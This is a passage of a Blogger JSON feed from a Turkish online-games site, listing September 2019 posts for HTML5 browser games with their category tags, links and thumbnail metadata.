Wheel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDM7gpV43q4m_cNZI5b1feZ4Ij6KS7LqvRt5sWqMIp8bUKOmskVqtKjmgbsSTT9pP3PSkac1c2Osrgi2NzG_5slcFgQK0wJv9fFJVRpbORxlZ9aR4UP0mBX3dbpQJc6TlS4XcLYIddHjy\/s72-c\/tekerlegi-cevir-spin-the-wheel-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-4497737917115893717"},"published":{"$t":"2019-09-18T21:58:00.001+03:00"},"updated":{"$t":"2019-09-18T21:58:25.273+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Futbol Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GamesToPlay Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"}],"title":{"type":"text","$t":"Futbol Ligi 3D - Football Soccer League"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/4497737917115893717\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/futbol-ligi-3d-football-soccer-league.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4497737917115893717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4497737917115893717"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/futbol-ligi-3d-football-soccer-league.html","title":"Futbol Ligi 3D - Football Soccer League"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQiFbdiN6F2D8OqjYJxWvmAjKcfq571-9BJqCOInQXy4Bt0rqWkOC9veiIDLxY1deSm8twECh6-7IDnHd5vqUY_m-ux4BbPZaw_H0UMpxbXh_RinhMH81yIedDSILNpC1_OuqS1DZEw0rs\/s72-c\/futbol-ligi-3d-football-soccer-league-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-3927781383804183237"},"published":{"$t":"2019-09-18T21:55:00.000+03:00"},"updated":{"$t":"2019-09-18T21:55:08.556+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GamesToPlay Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"}],"title":{"type":"text","$t":"Şehir Ambulans Sürüşü - City Ambulance Driving"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/3927781383804183237\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/sehir-ambulans-surusu-city-ambulance-driving.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3927781383804183237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3927781383804183237"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/sehir-ambulans-surusu-city-ambulance-driving.html","title":"Şehir Ambulans Sürüşü - City Ambulance Driving"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGa5oGeNkxnwxSQeCupAAgqcvYsE6P3Nl8YcU_wL9lGENq_TJrydHrkNJLX_iYKO5JdyW1js-Gm-uecMgWiJ6nBDoqlUzgrVeuT2JQZuCWy80R_0KJZNGL36xUgmnSDUrjxTFDF1fMr6Xb\/s72-c\/sehir-ambulans-surusu-city-ambulance-driving-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-4228466621465050454"},"published":{"$t":"2019-09-18T21:51:00.001+03:00"},"updated":{"$t":"2019-09-18T21:51:20.842+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motor Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vseigru Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yarış Oyunları"}],"title":{"type":"text","$t":"İmkansız Motor Yarışı 3D - Impossible Bike Racing 3D"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/4228466621465050454\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/imkansiz-motor-yarisi-3d-impossible-bike-racing-3d.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4228466621465050454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4228466621465050454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/imkansiz-motor-yarisi-3d-impossible-bike-racing-3d.html","title":"İmkansız Motor Yarışı 3D - Impossible Bike Racing 3D"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBpryZMz6jnaMphrJUXXV-_K9KyCZRIX97JcXBj9v8optIkZe9qdPMxwwH0LdgKrPAXEi-0F5LNJzX0MstkJTwAdNIE_XnH60STAKudJhHzBhMe56DTIF7ulCOV4Vv1H_qPfqegw4Buu-v\/s72-c\/imkansiz-motor-yarisi-3d-impossible-bike-racing-3d-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-3473627290362503324"},"published":{"$t":"2019-09-18T21:48:00.000+03:00"},"updated":{"$t":"2019-09-18T21:48:16.720+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gamebuilt Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Savaş Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Strateji Oyunları"}],"title":{"type":"text","$t":"Savaş Gemisi - War Ship"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/3473627290362503324\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/savas-gemisi-war-ship.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3473627290362503324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3473627290362503324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/savas-gemisi-war-ship.html","title":"Savaş Gemisi - War Ship"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNlpz2XtVmnLJtewSgF5VTDEbjJazwpOR3ixQWiC08kHoflByl9Jja6YDB40htOv83161D4OoKLJYMthPKuqSd28PFQtglDrXV7WxtJKshZn9MUpVljBlquudI-_IX2CWZqeCeQi67CLZx\/s72-c\/savas-gemisi-war-ship-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1731035359421229431"},"published":{"$t":"2019-09-15T15:03:00.001+03:00"},"updated":{"$t":"2019-09-15T15:03:23.758+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BestCrazyGames Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FPS Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Savaş Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Çok Oyunculu Oyunlar"}],"title":{"type":"text","$t":"Çılgın Piksel Savaşı - Crazy Pixel Warfare"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1731035359421229431\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/cilgin-piksel-savasi-crazy-pixel-warfare.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1731035359421229431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1731035359421229431"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/cilgin-piksel-savasi-crazy-pixel-warfare.html","title":"Çılgın Piksel Savaşı - Crazy Pixel Warfare"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTxQWvUtSpb_hrwySMKfpPwROzBCGEsX1Kb0z4C8jNeBe-4vhtaETZ56G9JDGyWxQEHtiNs6dFoDneOKLxXcR6j9kAfGDchOgFRQoCY08J8bXwI3IoQ5WyBnEsVeeT28KPBAtXxWAZSZDj\/s72-c\/cilgin-piksel-savasi-crazy-pixel-warfare-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-52737570867691317"},"published":{"$t":"2019-09-15T14:59:00.001+03:00"},"updated":{"$t":"2019-09-15T14:59:39.432+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Park Etme Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uçak Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vseigru Oyunları"}],"title":{"type":"text","$t":"Uçak Park Etme - Airplane Parking Mania 3D"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/52737570867691317\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/ucak-park-etme-airplane-parking-mania-3d.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/52737570867691317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/52737570867691317"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/ucak-park-etme-airplane-parking-mania-3d.html","title":"Uçak Park Etme - Airplane Parking Mania 3D"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivgeoWXuE9wMCxZbDYaZwZ6bxCXi36YP7NJvOBC1WrjjC-zmRC-I_PV65XW9dfmlm8DNXzp4GjnIHECCFXs3DpThiGwh-wNcla6kqnRIHNM-C0e_jrs3QD3_NtxGY1NiidUBYMR1qKUwLM\/s72-c\/ucak-park-etme-airplane-parking-mania-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-8791702787679356597"},"published":{"$t":"2019-09-15T14:55:00.001+03:00"},"updated":{"$t":"2019-09-15T14:55:45.094+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GamesToPlay Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Park Etme Oyunları"}],"title":{"type":"text","$t":"Otobüs Park Oyunu - Bus Parking"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/8791702787679356597\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/otobus-park-oyunu-bus-parking.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8791702787679356597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8791702787679356597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/otobus-park-oyunu-bus-parking.html","title":"Otobüs Park Oyunu - Bus Parking"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9xJIhZ3bDE2sqHPccP2kaXP6SKr6wqCWrHMpRV5GBgITRr_UDn2D2bUZWQ8vQWXh3Zaq9tDXNahTeivRwJgzTa0A-DKdoSy5Fb8ytTKEkkLZ8wkJOSIOOkEH5uMMuCcQdpyWsr480wlcH\/s72-c\/otobus-park-oyunu-bus-parking-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-7264750266445490903"},"published":{"$t":"2019-09-15T14:51:00.001+03:00"},"updated":{"$t":"2019-09-15T14:51:28.123+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GamesToPlay Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Macera Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Strateji Oyunları"}],"title":{"type":"text","$t":"Kale Savunması 2D - Castle Defense 2D"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/7264750266445490903\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/kale-savunmasi-2d-castle-defense-2d.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7264750266445490903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7264750266445490903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/kale-savunmasi-2d-castle-defense-2d.html","title":"Kale Savunması 2D - Castle Defense 2D"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisp7Om-JnHgZt1P-0pygvGPQv8ixvENA7cv6azFRa7xwNH46Y-O3qaJA9EVXtkjSsxDmyjqjxpdLzWHfK7JuSVUx_Ea10re-lYsnSIhgD-gR7g-8avVI7q3KtXdsGsdhSGMzRkc9BXYRui\/s72-c\/kale-savunmasi-2d-castle-defense-2d-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-2393760747099701954"},"published":{"$t":"2019-09-15T14:47:00.000+03:00"},"updated":{"$t":"2019-09-15T14:47:02.662+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bulmaca Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lof Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zeka Oyunları"}],"title":{"type":"text","$t":"Meyveleri Eşleştir - Fruit Block Match"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/2393760747099701954\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/meyveleri-eslestir-fruit-block-match.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2393760747099701954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2393760747099701954"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/meyveleri-eslestir-fruit-block-match.html","title":"Meyveleri Eşleştir - Fruit Block Match"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVYlZbAvoq_X9URNehcOfq1F3LmjdOkeuSJ5B5ipTipQPPm0ElV8H97fNv2Ps5H6-oEwaDLTdLEpTb6uXeCDeEFLWTcJyFFH-uyTCEt_i0cMh2px3FgWAoSE6pQeagIwIeR7m_-CA6pVl\/s72-c\/meyveleri-eslestir-fruit-block-match-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-4191252888523072152"},"published":{"$t":"2019-09-15T14:44:00.001+03:00"},"updated":{"$t":"2019-09-15T14:44:15.498+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FreeOnlineGames Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simülatör Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uçak Oyunları"}],"title":{"type":"text","$t":"Uçuş Simülatörü C130 Antrenmanı - Flight Simulator C130 Training"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/4191252888523072152\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/ucus-simulatoru-c130-antrenman-flight-simulator-c130-training.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4191252888523072152"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4191252888523072152"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/ucus-simulatoru-c130-antrenman-flight-simulator-c130-training.html","title":"Uçuş Simülatörü C130 Antrenmanı - Flight Simulator C130 Training"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYdqpt77LIm9da145_jqHw7fh6SO6DuNxf_IxHqJqzpbimqBDeKcJbV4PRWXOzaSocFvk6bkVyX8ybDB_OZ5IVDqtr21U6KZToIgnCwZQczARbVcrfGgl4uUKmDQpHjDeQfNCkqwAQRNps\/s72-c\/ucus-simulatoru-c130-antrenman-flight-simulator-c130-training-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-6520977867447672563"},"published":{"$t":"2019-09-15T14:41:00.000+03:00"},"updated":{"$t":"2019-09-15T14:41:08.975+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Instant Games Studio Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Çiftlik Oyunları"}],"title":{"type":"text","$t":"Çimen Kesici - Grass Cutter"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/6520977867447672563\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/cimen-kesici-grass-cutter.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/6520977867447672563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/6520977867447672563"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/cimen-kesici-grass-cutter.html","title":"Çimen Kesici - Grass Cutter"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjruMP9uPsL8MJPwpSs0daRqaaYUzTOW8kCBN1OarbYohTo13Zhy6N9qZlNvFTnGzZTl82sGUGcUWKCI7R6mhpSYfnJdqU3l6qU_IHoFbYQjuxIUWXFdaZatolQaQb_-z6dLpPdIBBDoag\/s72-c\/cimen-kesici-grass-cutter-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-19550782783604929"},"published":{"$t":"2019-09-15T14:38:00.001+03:00"},"updated":{"$t":"2019-09-15T14:38:26.917+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FG Studio Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Macera Oyunları"}],"title":{"type":"text","$t":"Frankenstein'in Macerası - Frankenstein Adventure"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/19550782783604929\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/frankensteinin-macerasi-frankenstein-adventure.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/19550782783604929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/19550782783604929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/frankensteinin-macerasi-frankenstein-adventure.html","title":"Frankenstein'in Macerası - Frankenstein Adventure"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEYOtsAUBjjOA1R6Ot8qU685TboG-PBHgmmqnzysC3PG-SLyElgliHt2zMmGCmokHIqlrX9zMowuv1NBqMM03CHbe59sBF-DuaqE8jCt9drI4j7lyriGHNs-_yr3zNu4lrICQunN6jl1v9\/s72-c\/frankensteinin-macerasi-frankenstein-adventure-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-350011458327722314"},"published":{"$t":"2019-09-15T14:35:00.001+03:00"},"updated":{"$t":"2019-09-15T14:35:50.817+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TopFrivGames Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yarış Oyunları"}],"title":{"type":"text","$t":"Araba Reaksiyonu - Car Reaction"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/350011458327722314\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/araba-reaksiyonu-car-reaction.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/350011458327722314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/350011458327722314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/araba-reaksiyonu-car-reaction.html","title":"Araba Reaksiyonu - Car 